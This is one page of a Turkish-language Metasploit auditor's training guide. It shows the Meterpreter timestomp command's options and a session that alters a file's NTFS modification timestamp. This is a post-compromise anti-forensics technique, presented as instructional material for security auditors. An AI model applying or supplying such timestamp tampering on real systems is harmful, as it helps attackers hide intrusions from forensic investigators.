 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                       Ocak 2013


        -c   <opt>   Set the "creation" time of the file
        -e   <opt>   Set the "mft entry modified" time of the file
        -f   <opt>   Set the MACE of attributes equal to the supplied file
        -h           Help banner
        -m   <opt>   Set the "last written" time of the file
        -r           Set the MACE timestamps recursively on a directory
        -v           Display the UTC MACE values of the file
        -z   <opt>   Set all four attributes (MACE) of the file

    meterpreter > timestomp yukle.txt -v
    Modified      : 2012-09-19 19:19:06 +0300
    Accessed      : 2012-09-19 19:19:06 +0300
    Created       : 2012-09-19 19:19:06 +0300
    Entry Modified: 2012-09-19 19:19:06 +0300

    meterpreter > timestomp yukle.txt -m "09/18/2012 19:19:06"
    [*] Setting specific MACE attributes on yukle.txt

    meterpreter > timestomp yukle.txt -v
    Modified      : 2012-09-18 20:19:06 +0300
    Accessed      : 2012-09-19 19:19:06 +0300
    Created       : 2012-09-19 19:19:06 +0300
    Entry Modified: 2012-09-19 19:19:06 +0300
             Meterpreter'da Timestomp Komutu ile NTFS'te Dosya Tarihlerinin Değiştirilmesi




GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                                    Sayfa 171
 